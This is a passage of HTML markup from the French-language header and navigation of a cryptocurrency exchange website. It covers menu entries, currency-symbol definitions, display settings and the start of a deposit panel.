                      <a href="/fr/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-GUSDStaking3"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">GUSD Minting</span>
                          <p class='second-li-desc'>Utilisez USDT/USDC pour minter du GUSD et obtenir des rendements comparables à ceux des bons du Trésor.</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy" id="moment-container">
        <a class="headerMoments" href="/fr/post"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "news"}'
        >
          Communauté        </a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav coinCircle buy-crypto-nav">
          <div class="flex nav-box" id="postWarpperSpace">
            <div class="nav-area-box" id="cryptoSpace">
              <ul class="flex second-ul">
                <!-- 动态 -->
                                  <li>
                    <a href="/fr/post"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-dongtai"></use></svg>
                      <span>
                        <span class="second-li-title">Square<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                        <p class='second-li-desc'>Partagez votre message et restez informé sur les crypto et au-delà</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/fr/live"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-zhibo"></use></svg>
                      <span>
                          <span class="headerMoments">
                            <span class="second-li-title">Live</span>
                            <span class="momentHeaderLiveIcon" style="margin-bottom: 4px;"></span>
                          </span>
                          <p class='second-li-desc'>Analyse en temps réel du marché des cryptomonnaies  </p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 聊天室 -->
                                  <li class="header-chart">
                    <a 
                      href="javascript:void(0);"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"chatroom"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-reliao"></use></svg>
                      <span>
                        <span class="second-li-title" >Discussion</span>
                        <p class='second-li-desc'>Discutez avec des traders de cryptomonnaies</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 快讯 -->
                                  <li>
                    <a href="/fr/news"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-kuaixun"></use></svg>
                      <span>
                        <span class="second-li-title">Info</span>
                        <p class='second-li-desc'>Ce qu'il se passe dans le monde de la crypto</p>
                      </span>
                    </a>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- web3 -->
    <!--       <li class="header-web3-entry">
        <a href="https://web3.gate.com"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "web3"}'
        >
        <img src="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp" alt="web3" style="width: auto; height: 18px;">
        Web3</a>
      </li>
     -->
    <!-- More -->
          <li class="finance-lead second-nav-more" id="iconMenu">
        <a
        data-hover-event="home_top_navigation_hover"
        data-collect-params='{"button_name": "navigation"}'
        >Plus</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav" id="sitesMenu">
          <div class="nav-box flex">
            <!-- 推广 -->
                          <div id="sitesMenu_Exchange" class="auto-width">
                <p>Promotions</p>
                <ul class="second-ul flex">
                  <div class="menu-flex-row">
                    <div class="menu-flex-row-ul">
                      <!-- 活动中心 -->
                                              <li>
                          <a href="/fr/rewards_hub/events"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-huodongzhongxin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Centre d'activités                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Participez aux activités et gagnez des récompenses en espèces et des produits exclusifs</p>
                            </span>
                          </a>
                        </li>
                                             <!-- 邀请好友 -->
                                               <li>
                          <a href="/fr/referral" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-yaoqinghaoyou"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title" style="justify-content: unset; gap: 0;">
                                Parrainage                                <div class="header-hot-tag-flag">20 USDT</div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Gagnez 40 % de commission ou jusqu’à 500 USDT de récompenses</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 最新公告 -->
                                              <li>
                          <a href="/fr/announcements" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-zuixingonggao"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Annonces                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Annonces de nouvelles inscriptions, activités, mises à jour, etc</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 博客 -->
                                              <li>
                          <a href="/fr/blog"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-Gateboke"></use></svg>
                            <span>
                              <span class="second-li-title">Gate Blog</span>
                              <p class='second-li-desc'>Articles sur le secteur de la crypto </p>
                            </span>
                          </a>
                        </li>
                                            <!-- VIP 服务 -->
                                              <li>
                          <a href="/fr/vip" data-click-event="home_secondary_navigation_click"
                            data-hover-event="home_secondary_navigation_hover"
                            data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-VIP"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Services VIP                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Frais ultra-réduits</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 储备金 -->
                                              <li>
                          <a href="/fr/proof-of-reserves" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-chubeijin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Preuve de réserves                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Gate promet une preuve de réserves à 100 %</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                    <div class="menu-flex-row-ul">
                      <!-- 代理计划 -->
                                              <li>
                          <a href="/fr/referral/affiliate" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-dailijihua"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Affiliés                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Bénéficiez des commissions exclusives et des rendements élevés</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 资管 -->
                                              <li>
                          <a href="/fr/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-ziguanyewu"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Gestion d'actifs<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solution complète de gestion des actifs</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 机构服务  -->
                                              <li>
                          <a href="/fr/institution" data-click-event="home_secondary_navigation_click"
                          data-hover-event="home_secondary_navigation_hover"
                          data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-jigoufuwu"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Investisseurs institutionnels<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solutions professionnelles de gestion d'actifs numériques pour les institutions</p>
                            </span>
                          </a>
                        </li>
                                            <!-- OTC银行转账 -->
                                              <li>
                          <a href="/fr/otc"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-OTC"></use></svg>
                            <span>
                              <span class="second-li-title icon-position">
                                Virement Bancaire OTC                              </span>
                              <p class='second-li-desc'>Dépôt et retrait fiat</p>
                            </span>
                          </a>
                          <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                        </li>
                                            <!-- 经纪商计划 -->
                                              <li>
                          <a href="/fr/broker"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                          >
                            <svg class="iconpark-icon "><use href="#TwoColorBroker"></use></svg>
                            <span>
                              <span class="second-li-title">Programme pour les Brokers</span>
                              <p class='second-li-desc'>Mécanismes de remboursement API avantageux</p>
                            </span>
                          </a>
                        </li>
                      
                      <!-- gate 保险箱 -->
                                              <li>
                          <a href="/fr/gate-vault"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                          >
                            <svg class="iconpark-icon "><use href="#CEXGateVault"></use></svg>
                            <span>
                              <span class="second-li-title">Gate Vault</span>
                              <p class='second-li-desc'>Assurez la sécurité de vos actifs</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                  </div>
                </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_newguide">
              <p>Le guide pour les débutants</p>
                <ul class="second-ul flex">
                  <!-- 帮助中心 -->
                                      <li>
                      <a href="/fr/help" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-bangzhuzhongxin"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Aide                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Trouver des FAQ et des guides d'aide</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 学院 -->
                                      <li>
                      <a href="/fr/learn" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"learn"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-xueyuan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Gate Learn                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Apprenez à investir dans les cryptomonnaies</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/fr/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-hezuohuoban"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Partenaires                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </span>
                          <p class='second-li-desc'>Grandir avec les champions</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
              <li class="rewards-hub-entry">
        <a href="/fr/launchpad/2374"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "launchpad"}'>

          <img src="https://gimg2.staticimgs.com/menu/header/1768367775260-IPgJJi-light.png?w=256&q=75" alt="launchpad" style="width: auto; height: 24px;" />

          <!--                                 <img src="https://gimg2.staticimgs.com/menu/header/1766398692761-oTpcJP-dark.webp" alt="futures_mall" style="width: auto; height: 24px;" />
                
                          
           -->
        </a>
      </li>
        <!-- 福利中心 -->
          <li class="rewards-hub-entry">
        <a href="/fr/rewards_hub" 
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "rewards_hub"}'>
          <img src="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp" alt="福利中心" style="width: 24px; height: 24px;">
          Centre de récompenses</a>
      </li>
      </ul>
</nav>
<div class="global_header_overflow_icon icon_right com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>                                                                                                                        <!-- header_navigation end -->
          <!-- header_icon_menu -->
                              <!-- header_icon_menu end -->
        </div>
                  <script defer src="/js/header_entry.js?v=1762410452"></script>
              </section>
      <!-- header_operation -->
      <section id="opPanel">
  <ul class="flex">
    <!-- 聚合搜索 -->
          <li class="global-search-service-container opr-icon header-right-icon-border">
        <div class="global-search-icon"
          data-hover-event="header_search_action"
          data-collect-params='{"action": "hover"}'
          id="gate_aggregated_search_icon"
        >
          <script>
  var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  window.lang_prefix = '/fr'
  window.is_phone = ''
  window.is_night = ''
  window.g_lang = 'fr'
  window.defaultP2PFiat = 'USD'
</script>

<style>
  body.search-no-scroll {overflow: hidden;width: 100%;height: 100%;}
  .global-search-service-container {
    display: none;
  }
  .global-search-service-container .global-search-icon {width: auto;}
</style>
<div id="gate_aggregated_search_container"></div>

<script src="/js/aggregated_search/index.js?v=1767864287" defer></script>
        </div>
      </li>
                <li id="loginLink" class="bold-font">
          <a href="/fr/login"
            data-click-event="login_click"
            data-collect-params='{"module_source": "sign_up"}'
          >Se connecter</a>
        </li>
                  <li id="signLink" class="bold-font">
            <a href="/fr/signup"
              class="register_btn"
              data-click-event="register_click"
              data-collect-params='{"module_source": "home_top"}'
            >S’inscrire</a>
          </li>
              
    
  <li class="header-operation-divider"></li>
   <div id="extra_operation_container" class="flex">
              <li class="opr-icon header-right-icon-border" id="downloadLink" >
        <span class="collapsible-menu-title">
          <span class="app-download-text pop-tip"
            data-t="<div>
              <span>Avantages exclusifs de l'application: Partager $40,000</span>
              <a href='/fr/campaigns/gateio-app-download-rewards?ch=1imqeirV' class='DownloadLearnMoreButton'>
                En savoir plus                <svg class='iconpark-icon' style='width: 12px; height: 12px;margin-inline-start: 4px;'>
                  <use href='#icon-12px-jiantou-youyongzaixialamianban' />
                </svg>
              </a>
            </div> 
            <div class='downloadCloseButton'></div>"
          >
                        <svg class="iconpark-icon normal-menu-icon"
              data-hover-event="home_top_navigation_hover"
              data-click-event="home_top_navigation_click"
              data-collect-params='{"button_name": "top_Download_app"}'
              ><use href="#CEXDownload"></use></svg>
            
                    </span>
                      <div id="headerDownloadApp">
              <div class="download-box">
                <div class="qr-box">
                  <div class="img-box" style="display: block;">
                    <img src="https://gimg2.staticimgs.com/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png" width="130" height="130"
                      alt="" />
                  </div>
                </div>
                <div class="pc-box">
                  <div class="text">Scannez le code QR pour télécharger l'application mobile</div>
                </div>
              </div>
              <a class="download-btn bold-font" target='__blank' href="/fr/appdownload" type="i-mac-os"
                data-click-event="home_top_navigation_click"
                data-collect-params='{"first_button_name":"download","button_name":"top_Download_app_more"}'>Plus de choix de téléchargement</a>
            </div>
                  </li>
          <!--  站内信 start -->
            <li id="langTopBox" class="opr-icon header-right-icon-border" onclick="return">
        <span class="collapsible-menu-title" style="cursor: pointer;"
          data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name":"language"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLanguage"></use></svg>
          <span class="collapsible-menu-title-text">
            Modificateur du taux de change et de la langue            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
      </li>
      <li class="opr-icon header-right-icon-border" id="theme" data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name": "mode"}'>
        <div class="skin_item theme-light-display-hide collapsible-menu-title" data-night="null"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"bright"}'
                    >
                      <i>
                        <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLightmode"></use></svg>
                      </i>
                </div>
        <div class="skin_item theme-night-display-hide collapsible-menu-title" data-night="classic-dark"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"classic_black"}'
                    >
                        <i>
                          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXDarkmode"></use></svg>
                        </i>
                </div>
      </li>
      <li class="opr-icon header-right-icon-border" id="globalSetting">
        <span class="collapsible-menu-title"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "theme"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXSettings"></use></svg>
          <span class="collapsible-menu-title-text">
            Paramètres de préférence            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
        <div class="global-setting-container opr-list" style="right: 0;">
          <div class="opr-list-col">
            <div class="rise-fall-box global-setting-item">
              <div class='global-setting-title rise-fall-title'>Couleur de hausse/de baisse</div>
              <div class="rise-color-setting-list">
                <div class="market_rise_color_item " data-rise-color="red">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                      >Rouge en cas de hausse, vert en cas de baisse                    </span>
                    <input id='rise-red-checkbox' name="market_rise_color_radio" type="radio" value="risered" >
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#F74B60"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#F74B60" />
                    <path data-follow-fill="#2BC287"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#2BC287" />
                  </svg>
                </div>
                <div class="market_rise_color_item active" data-rise-color="green">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                      >Vert en cas de hausse, rouge en cas de baisse                    </span>
                    <input id='rise-green-checkbox' name="market_rise_color_radio" type="radio" value="risegreen" checked>
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#2BC287"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#2BC287" />
                    <path data-follow-fill="#F74B60"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#F74B60" />
                  </svg>
                </div>
              </div>
            </div>
                          <div class="global-setting-item reftime-setting">
                <div class='global-setting-title'>
                  <span style="white-space: normal; word-break: break-word;">Variation & période de référence du graphique</span>
                </div>
                <div class='reftime-container'>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
                  >
                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >24 H                        </span>
                      <input id='reftime-24h' type="radio" value="24h" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC 00:00                        </span>
                      <input id='reftime-utc0' type="radio" value="utc0" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC+8 00:00                        </span>
                      <input id='reftime-utc8' type="radio" value="utc8" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                </div>
              </div>
                      </div>

        </div>  
      </li>
   </div>

   <li id="hamburg_menu_icon" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params='{"button_name":"side_bar"}'>
    <svg class="iconpark-icon normal-menu-icon"><use href="#CEXGrid"></use></svg>
   </li>
  </ul>
</section>

<!-- 新版的h5 版本的设置，从底部窜上去的drawer -->
<!-- 充值的drawer -->
<div id="drawer_deposit_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_wrap_header_title">
        Financer votre portefeuille      </div>
      <svg class="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
      </svg>
    </div>
    <div class="drawer_wrap_header_span">
      J'ai des actifs crypto    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/fr/myaccount/deposit/USDT">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXOnchainDeposit"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Dépôt onchain</div>
            <div class="dwdi_desc">Envoyez des transactions de cryptos à votre adresse de dépôt.</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/fr/myaccount/deposit_gatecode">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXGatecode"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Dépôt GateCode</div>
            <div class="dwdi_desc">Récupérer le GateCode (pour les comptes Gate uniquement).</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>

          <div class="drawer_wrap_header_span">
        Je n'ai pas d'actifs crypto      </div>
              <div class="drawer_wrap_deposit_item">
